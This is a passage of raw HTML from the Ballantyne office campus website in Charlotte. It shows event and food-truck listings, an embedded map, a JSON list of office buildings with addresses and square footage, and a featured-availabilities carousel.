class="b-calloutCardThumbnail | u-mr-8 u-flex-shrink-0 | sm:u-mr-14 | ">
<img
alt="Article Thumbnail for Ballantyne Break"
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/events/IMG_0122.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=300&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1765822870&amp;w=300"
class="u-w-16 u-h-16 | group-hover:u-scale-100"
></div><div
class="b-listingCalloutCard__content | u-flex u-flex-col"><h3 class="b-listingCalloutCard__content__headline" data-title>
Ballantyne Break</h3><p
class="b-listingCalloutCard__content__date | u-flex u-items-center u-gap-2" data-date>
Tue, Jan 13 <span>&#9679;</span> 12:00&nbsp;p.m. - 1:00&nbsp;p.m.</p><p
class="b-listingCalloutCard__content__location | u-text-primary-600 u-flex u-items-center u-gap-2">
<i
class="b-icon ">
<?xml version="1.0" encoding="UTF-8"?>
<svg
xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 17">
<path
d="M6.21,16.54c-.16-.08-.29-.2-.38-.35-1.45-2.11-2.91-4.22-4.35-6.34-.55-.81-.88-1.76-.96-2.75C.27,4.53,1.62,2.05,3.91,1.03,6.13,.04,8.23,.34,10.11,1.93c1.14,.96,1.87,2.35,2.02,3.86,.19,1.5-.2,3.02-1.07,4.24-1.4,2.04-2.81,4.08-4.21,6.12-.09,.17-.23,.3-.4,.39h-.24Zm2.07-10.03c0-.81-.47-1.54-1.19-1.86-.72-.32-1.56-.15-2.12,.41-.56,.57-.74,1.42-.45,2.18,.29,.75,.99,1.25,1.78,1.26,.52,0,1.02-.2,1.39-.58,.37-.37,.58-.89,.59-1.42Z"
fill="currentColor" />
</svg>
</i>
<span
class="u-whitespace-nowrap" data-location>Brixham Park</span></p></div>
</a></article></li></ul></div><div
class="md:u-w-1/2 md:u-order-2"><article
class="b-featuredCard | u-w-full u-h-full u-relative | b-listingCallout__featured | u-h-[40rem] u-overflow-hidden">
<img
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/events/ice-small.jpeg?auto=compress%2Cformat&amp;fit=crop&amp;h=720&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1762810586&amp;w=1280" class="u-w-full u-h-full u-object-cover"><a
href="https://www.goballantyne.com/events/ice-skating-at-the-bowl"
class="
b-pillAction b-pillAction--lg b-pillAction--iconLeft |
u-bg-primary-300 u-flex u-items-center u-overflow-hidden u-group |
u-absolute u-bottom-5 u-left-5
"
>
<i
class="b-icon u-order-1 u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i><div
class="
b-pillAction__content |
c-flow |
u-text-primary-800 u-flex u-flex-col |
u-order-2
"
><div
class="b-pillAction__content__title | u-text-3xl | u-text-primary-300 u-transition-colors u-duration-700 | group-hover:u-text-neutrals-secondary-800 group-focus:u-text-neutrals-secondary-800">
Ice Skating at The Bowl</div><div
class="b-copy | c-flow c-flow--10 | u-leading-[1.75] | u-max-w-[22rem] !u-text-base"><p>November 22 - January 4</p></div><span
class="
b-linkText |
u-font-secondary u-text-primary-800 u-flex u-items-center u-font-bold u-uppercase u-text-sm |
"
>
Learn More
<i
class="b-icon ">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</span></div>
</a></article></div></div></section><section
class="b-cardCarousel |     u-py-15 u-bg-primary-300 |
"
data-content-type="events"
><div
class="c-wrapper c-flow c-flow--10"><header
class="b-cardCarousel__intro | u-flex u-flex-col u-justify-between | md:u-flex-row md:u-items-end"><div
class="b-cardCarousel__headlines | c-flow c-flow--7 | u-max-w-1/2 u-mr-5"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Campus Eats</h2><div
class="b-headline | u-text-goballantyne-h2 u-text-primary-800 | "><h3>Food Trucks Serving Campus</h3></div></div><div
class="b-cardCarousel__copyActions | c-flow c-flow--7 | u-flex u-flex-col u-mt-4 | md:u-mt-0 md:u-w-[31.25rem] md:u-items-end"
></div></header><div
class="b-actions | c-flow--horizontal | ">
<a
data-action
href="https://www.goballantyne.com/events/food-truck"
aria-label="See All"
target="_blank"
class="
b-action b-button b-button--color-quaternary b-button--style-secondary |
u-flex u-items-center u-justify-center u-text-base | sm:u-text-sm |
"
>
<span>See All</span>
<i
class="b-icon u-ml-4 u-flex u-items-center u-justify-center">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</a></div></div></section><section
class="b-mediaAndCopy | u-py-15 u-relative"><div
class="c-wrapper | u-flex u-gap-15 u-items-center u-flex-col | md:u-flex-row"><div
class="u-w-[100vw] u-flex-grow-0 | md:u-w-1/2 md:u-order-2"><div
class="c-frame">
<iframe
type="text/html"
src="https://www.youtube.com/embed/qy1yrQy-jME?playsinline=1&autoplay=1&mute=1&controls=0&loop=1&playlist=qy1yrQy-jME&modestbranding=1"
frameborder="0"
></iframe></div></div><div
class="c-flow | u-w-full u-flex-grow-0 | md:u-w-1/2 md:u-order-1 u-text-left"><div
class="b-copyBlock c-flow"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Connectivity. Convenience. Community.</h2><div
class="b-headline | u-text-goballantyne-h2 u-text-primary-800 | "><p>Experience the Ballantyne Difference</p></div></div></div></div></section><section
class="b-goBalMap loading"
data-module-map="ballantyne"
><div
class="u-relative"><div
data-map="{&quot;accessToken&quot;:&quot;pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ&quot;,&quot;style&quot;:&quot;mapbox:\/\/styles\/northwoodoffice\/clrpb9v4z006y01pf86d5459b&quot;,&quot;center&quot;:[&quot;-80.851014&quot;,&quot;35.057707&quot;],&quot;zoom&quot;:15,&quot;interactive&quot;:false}"
class="b-goBalMap__mapContainer u-min-w-full | c-frame"
></div><div
class="c-wrapper | md-down:u-w-full | u-h-full u-z-10 u-pointer-events-none | md:!u-absolute md:u-top-1/2 md:u-left-1/2 md:-u-translate-y-1/2 md:-u-translate-x-1/2"><div
class="
b-findSpaceDialog |
c-box u-p-8 lg:u-p-14 |
u-bg-primary-800 u-text-grayscale-100 u-w-full u-max-h-full !u-pb-[4rem] |
md:!u-pb-[5rem] |
u-z-10 !u-left-0 !u-top-1/2 | md:u-left-0 md:!u-right-auto u-pointer-events-auto md:u-w-auto md:u-absolute md:u-top-1/2 md:u-right-0 md:-u-translate-y-1/2 md:u-rounded-tr-[6.25rem] md:u-max-w-2/3 | lg:u-max-w-1/2
"
><div
class="b-findSpaceDialog__content | c-flow c-flow--4 lg:c-flow--7"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Find Space</h2><p
class="u-text-xl lg:u-text-3xl u-leading-[1.4] lg:u-mt-8">
Lease Office or Retail Space in Ballantyne®</p><form
action="/properties"
class="u-flex u-flex-wrap u-gap-4 lg:u-mt-8"
method="get"
><div
class="b-findSpaceDialog__inputs | u-flex u-flex-nowrap"><div
class="b-selectContainer | u-relative">
<select
id="office_type"
name="officeType[1]"
data-header-link="subnav"
class="u-relative u-z-[1] u-py-3 u-px-7 u-bg-primary-300 u-rounded-tl-full u-rounded-bl-full u-text-center u-font-secondary u-text-primary-600 u-uppercase u-text-center u-text-base u-font-bold u-tracking-[0.0625rem] u-w-[9rem] u-max-w-full | md:u-w-[15.625rem]"
required
><option
value="">Type</option><option
value="Medical">Medical</option><option
value="Office">Office</option>
</select>
<i
class="b-icon u-absolute u-right-4 u-top-1/2 -u-translate-y-1/2 u-z-[2] u-text-primary-600 u-rotate-[90deg] u-pointer-events-none">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i></div><div
class="b-selectContainer u-relative">
<select
id="square_footage"
name="allSuitesSquareFeets"
data-header-link="subnav"
class="u-relative u-z-[1] u-py-3 u-px-7 u-bg-primary-300 u-rounded-tr-full u-rounded-br-full u-text-center u-font-secondary u-text-primary-600 u-uppercase u-text-base u-font-bold u-tracking-[0.0625rem] u-w-[9rem] u-max-w-full u-border-l-[1px] u-border-grayscale-300 u-border-solid | md:u-w-[15.625rem]"
><option
value="">Sq Ft</option><option
value="0:10000">0 - 10,000</option><option
value="10001:25000">10,001 - 25,000</option><option
value="25001:50000">25,001 - 50,000</option><option
value="50001:100000">50,001 - 100,000</option><option
value="100001:">100,000+</option>
</select>
<i
class="b-icon u-absolute u-right-4 u-top-1/2 -u-translate-y-1/2 u-z-[2] u-text-primary-600 u-rotate-[90deg] u-pointer-events-none">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i></div></div><button
type="submit"
data-header-link="subnav"
class="u-flex u-items-center u-py-3 u-px-3 lg:u-px-7 u-rounded-full u-bg-primary-900 | u-group"
>
Go
<i
class="b-icon u-text-grayscale-100 u-ml-2 !u-h-[0.75rem] !u-w-[0.75rem] u-transition-all u-duration-300 | group-hover:u-translate-x-[0.5rem]">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12">
<path
d="M7.02,6L.99,12V0L7.02,6Z" fill="currentColor" />
</svg>
</i>
</button></form><p
class="u-text-base u-text-neutrals-primary-900">
Find space in one of Charlotte&#039;s most vibrant and thriving communities.</p></div><div
style="background-image: url(/dist/img/patterns/pattern-11.png);"
class="u-w-full u-h-[20px] u-bg-repeat-x u-bg-center u-absolute u-bottom-0 u-left-0"
aria-hidden="true"
></div></div></div> <script data-markers type="application/json">[{"id":3972,"title":"Curran Building","href":"https:\/\/www.goballantyne.com\/properties\/curran-building","position":[-80.85698246955873,35.06071863933922],"address":"13950 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Curran-5.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668005782&w=1280","squareFeet":12521,"status":"Move-In Ready"},{"id":3994,"title":"Hixon Building","href":"https:\/\/www.goballantyne.com\/properties\/hixon-building","position":[-80.85587585361398,35.0630179],"address":"13850 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Hixon-8_websize-1.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1667927636&w=1280","squareFeet":27756,"status":"Move-In Ready"},{"id":4032,"title":"Chandler Building","href":"https:\/\/www.goballantyne.com\/properties\/chandler-building","position":[-80.85611928054675,35.0622831],"address":"13860 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Chandler-2_websize.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1667930123&w=1280","squareFeet":29006,"status":"Move-In Ready"},{"id":4096,"title":"Brixham Green Three Building","href":"https:\/\/www.goballantyne.com\/properties\/brixham-green-three-building","position":[-80.85494100417105,35.059950549999996],"address":"13925 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Brixham-Green3-4.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668283493&w=1280","squareFeet":23387,"status":"Move-In Ready"},{"id":16711,"title":"Simmons Building","href":"https:\/\/www.goballantyne.com\/properties\/simmons-building","position":[-80.8549277,35.0625335],"address":"13840 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Simmons-9.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668283585&w=1280","squareFeet":134733,"status":"Move-In Ready"},{"id":16755,"title":"Crawford Building","href":"https:\/\/www.goballantyne.com\/properties\/crawford-building","position":[-80.85319661722338,35.063705799999994],"address":"13830 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Crawford4.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668283675&w=1280","squareFeet":29636,"status":"Move-In Ready"},{"id":17061,"title":"Ballantyne One Building","href":"https:\/\/www.goballantyne.com\/properties\/ballantyne-one-building","position":[-80.8520449,35.0592166],"address":"15720 Brixham Hill Avenue, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goballantyne\/50443_N10_web2.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1757359685&w=1280","squareFeet":16522,"status":"Move-In Ready"},{"id":16765,"title":"Ballantyne Two Building","href":"https:\/\/www.goballantyne.com\/properties\/ballantyne-two-building","position":[-80.8526143853227,35.06034075],"address":"13777 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Ballantyne-12-26_websize.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1673021470&w=1280","squareFeet":57815,"status":"Move-In Ready"},{"id":16771,"title":"Tate Building","href":"https:\/\/www.goballantyne.com\/properties\/tate-medical","position":[-80.84977555,35.05929315],"address":"15640 Don Lochman Lane, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Tate_Building_2023_002-sm.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1680119495&w=1280","squareFeet":3327,"status":"Move-In Ready"},{"id":16781,"title":"Calhoun Building","href":"https:\/\/www.goballantyne.com\/properties\/calhoun-building","position":[-80.83923219008963,35.05925535],"address":"11605 North Community House Road, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Calhoun-3_websize.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1673538282&w=1280","squareFeet":9851,"status":"Move-In Ready"},{"id":16799,"title":"Everett Building","href":"https:\/\/www.goballantyne.com\/properties\/everett-building","position":[-80.83869236807801,35.058461199999996],"address":"11525 North Community House Road, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Everett_ext_009.jpeg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5092&fp-y=0.1819&h=720&ixlib=php-3.1.0&q=80&v=1763398605&w=1280","squareFeet":47538,"status":"Move-In Ready"},{"id":16813,"title":"Hayes Building","href":"https:\/\/www.goballantyne.com\/properties\/hayes-building","position":[-80.83816641024835,35.057546450000004],"address":"11405 North Community House Road, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/hayes-drone-25.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1762875571&w=1280","squareFeet":95171,"status":"Move-In Ready"},{"id":16843,"title":"Gibson Building","href":"https:\/\/www.goballantyne.com\/properties\/gibson-building","position":[-80.83550779999999,35.05865615],"address":"11430 North Community House Road, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/50434_N16_medium.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1705948167&w=1280","squareFeet":62973,"status":"Move-In Ready"},{"id":16877,"title":"Hall Building","href":"https:\/\/www.goballantyne.com\/properties\/hall-building","position":[-80.86089344859604,35.0571982],"address":"11006 Rushmore Drive, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Hall-2.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668284252&w=1280","squareFeet":0,"status":"Move-In Ready"},{"id":16903,"title":"Frenette Building","href":"https:\/\/www.goballantyne.com\/properties\/frenette-building","position":[-80.86009700773332,35.05842455],"address":"11016 Rushmore Drive, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Frenette-5.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668284306&w=1280","squareFeet":23493,"status":"Move-In Ready"},{"id":16929,"title":"Rushmore One Building","href":"https:\/\/www.goballantyne.com\/properties\/rushmore-one-building","position":[-80.8591436598557,35.0566897],"address":"10840 Ballantyne Commons Parkway, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/50437_N5_web2-edit.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1732122074&w=1280","squareFeet":171178,"status":"Move-In Ready"},{"id":16935,"title":"Cullman Park Building","href":"https:\/\/www.goballantyne.com\/properties\/cullman-park-building","position":[-80.85793553313319,35.05911315],"address":"14120 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Cullman-Park-13.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668284408&w=1280","squareFeet":50992,"status":"Move-In Ready"},{"id":17015,"title":"Brixham Green Two Building","href":"https:\/\/www.goballantyne.com\/properties\/brixham-green-two-building","position":[-80.85655541858927,35.05909105],"address":"14045 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Brixham-Green-2-3.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668284546&w=1280","squareFeet":37345,"status":"Move-In Ready"},{"id":17037,"title":"Medical Two Building","href":"https:\/\/www.goballantyne.com\/properties\/medical-two-building","position":[-80.85457385000001,35.0572142],"address":"15830 Ballantyne Medical Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Ballantyne-Medical-2-4.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668284636&w=1280","squareFeet":2494,"status":"Move-In Ready"},{"id":17043,"title":"Brixham Green One Building","href":"https:\/\/www.goballantyne.com\/properties\/brixham-green-one-building","position":[-80.85401207611804,35.05840706510409],"address":"15800 Brixham Hill Avenue, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Brixham-Green-1-6.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668284747&w=1280","squareFeet":37043,"status":"Move-In Ready"},{"id":17079,"title":"Harris Building","href":"https:\/\/www.goballantyne.com\/properties\/harris-building","position":[-80.84294340568852,35.05599075],"address":"13024 Ballantyne Corporate Place, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/50444_N7_medium.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1680120125&w=1280","squareFeet":35105,"status":"Move-In Ready"},{"id":17137,"title":"Irby Building","href":"https:\/\/www.goballantyne.com\/properties\/irby-building","position":[-80.8377586,35.05669665],"address":"11325 North Community House Road","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/50445_N22_web2.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1737045774&w=1280","squareFeet":64449,"status":"Move-In Ready"},{"id":17159,"title":"Woodward Building","href":"https:\/\/www.goballantyne.com\/properties\/woodward-building","position":[-80.8361985701862,35.0550979],"address":"11215 North Community House Road, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/50446_N14_medium.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1737046999&w=1280","squareFeet":43552,"status":"Move-In Ready"},{"id":194417,"title":"Woodward Building","href":"https:\/\/www.goballantyne.com\/properties\/woodward-building-2","position":[-80.8361985701862,35.0550979],"address":"11215 North Community House Road, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/50446_N14_medium.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1737046999&w=1280","squareFeet":0,"status":"Move-In Ready"},{"id":17199,"title":"Boyle Building","href":"https:\/\/www.goballantyne.com\/properties\/boyle-building","position":[-80.84199604401292,35.05651135],"address":"13034 Ballantyne Corporate Place","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/129008_N6_web.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1726853893&w=1280","squareFeet":225192,"status":"Under Construction"},{"id":17215,"title":"Gragg Building","href":"https:\/\/www.goballantyne.com\/properties\/gragg-building","position":[-80.837311523713,35.055553849999995],"address":"11225 North Community House Road, Ballantyne","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/gragg-edit-1.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1752596695&w=1280","squareFeet":242493,"status":"Move-In Ready"},{"id":17221,"title":"Rushmore Two Building","href":"https:\/\/www.goballantyne.com\/properties\/rushmore-two-building","position":[-80.8618050813675,35.05820927531805],"address":"Rushmore One 11001 Rushmore Drive","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Rushmore-Two-8.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668285175&w=1280","squareFeet":0,"status":"Move-In Ready"},{"id":17254,"title":"Rushmore Four Building","href":"https:\/\/www.goballantyne.com\/properties\/rushmore-four-building","position":[-80.85838972566842,35.062029249999995],"address":"Rushmore Four 11215 Rushmore Drive","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/properties\/Rushmore-42.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1668285299&w=1280","squareFeet":0,"status":"Move-In Ready"},{"id":17268,"title":"Overlook Building","href":"https:\/\/www.goballantyne.com\/properties\/overlook-building","position":[-80.84321276284756,35.058067618617855],"address":"13146 Ballantyne Corporate Place","image":"https:\/\/northwoodoffice-assets.imgix.net\/goBallantyne\/images\/common\/13146-Ballantyne-Corporate-Pl-Charlotte-NC-Overlook-1-LargeHighDefinition.jpeg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=720&ixlib=php-3.1.0&q=80&v=1667842028&w=1280","squareFeet":2471,"status":"Move-In Ready"}]</script> </div></section><section
class="b-cardCarousel |     u-py-15 u-bg-primary-300 |
"
data-content-type="buildings"
><div
class="c-wrapper c-flow c-flow--10"><header
class="b-cardCarousel__intro | u-flex u-flex-col u-justify-between | md:u-flex-row md:u-items-end"><div
class="b-cardCarousel__headlines | c-flow c-flow--7 | u-max-w-1/2 u-mr-5"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
OFFICE SPACE</h2><div
class="b-headline | u-text-goballantyne-h2 u-text-primary-800 | "><h3>Featured Availabilities</h3></div></div><div
class="b-cardCarousel__copyActions | c-flow c-flow--7 | u-flex u-flex-col u-mt-4 | md:u-mt-0 md:u-w-[31.25rem]"
><div
class="b-copy | c-flow c-flow--10 | u-leading-[1.75] | u-mb-auto"><p>Featuring 4.4 million square feet of office space, the Ballantyne® Charlotte campus has the flexibility to meet your office needs.</p></div></div></header><div
class="b-actions | c-flow--horizontal | ">
<a
data-action
href="https://www.goballantyne.com/properties"
aria-label="See All"
target="_self"
class="
b-action b-button b-button--color-primary b-button--style-secondary |
u-flex u-items-center u-justify-center u-text-base | sm:u-text-sm |
"
>
<span>See All</span>
<i
class="b-icon u-ml-4 u-flex u-items-center u-justify-center">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</a></div><div
class="swiper-controls | c-cluster | md:u-absolute md:u-top-8 md:u-right-0">
<button
type="button"
class="swiper-button-prev"
data-prev="487edefc-b057-431c-a0d0-91c1ef6a31c8"
>
<i
class="b-icon ">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="chevron-left" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12">
<path
d="M.98,6l6.03,6V0L.98,6Z" fill="currentColor" />
</svg>
</i>
</button>
<button
type="button"
class="swiper-button-next"
data-next="487edefc-b057-431c-a0d0-91c1ef6a31c8"
>
<i
class="b-icon ">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12">
<path
d="M7.02,6L.99,12V0L7.02,6Z" fill="currentColor" />
</svg>
</i>
</button></div><section
class="swiper | swiper--overflowOpen"
data-swiper="487edefc-b057-431c-a0d0-91c1ef6a31c8"
data-swiper-options="{&quot;spaceBetween&quot;:80,&quot;watchSlidesProgress&quot;:&quot;true&quot;,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1.5},&quot;768&quot;:{&quot;slidesPerView&quot;:2.25},&quot;1200&quot;:{&quot;slidesPerView&quot;:3}}}"
><ul
role="list" class="swiper-wrapper | u-items-stretch" data-slide="487edefc-b057-431c-a0d0-91c1ef6a31c8"><li
class="swiper-slide" data-slide-index=0><article
class="b-standardCard">
<a
href="https://www.goballantyne.com/properties/harris-building" class="u-flex u-flex-col u-group u-cursor-pointer">
<img
class="u-max-w-full u-max-h-full u-w-[21.75rem] u-h-[13.75rem] u-object-cover u-object-center"
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/properties/50444_N7_medium.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=220&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1680120125&amp;w=348" /><div
class="b-standardCard__copy | c-flow | u-mt-4"><p
class="u-text-goballantyne-h5 u-text-grayscale-600 u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">
Harris Building</p><p
class="u-text-goballantyne-body2 u-text-grayscale-600">
13024 Ballantyne Corporate Place, Ballantyne, Charlotte, North Carolina</p></div>
</a></article></li><li
class="swiper-slide" data-slide-index=1><article
class="b-standardCard">
<a
href="https://www.goballantyne.com/properties/hayes-building" class="u-flex u-flex-col u-group u-cursor-pointer">
<img
class="u-max-w-full u-max-h-full u-w-[21.75rem] u-h-[13.75rem] u-object-cover u-object-center"
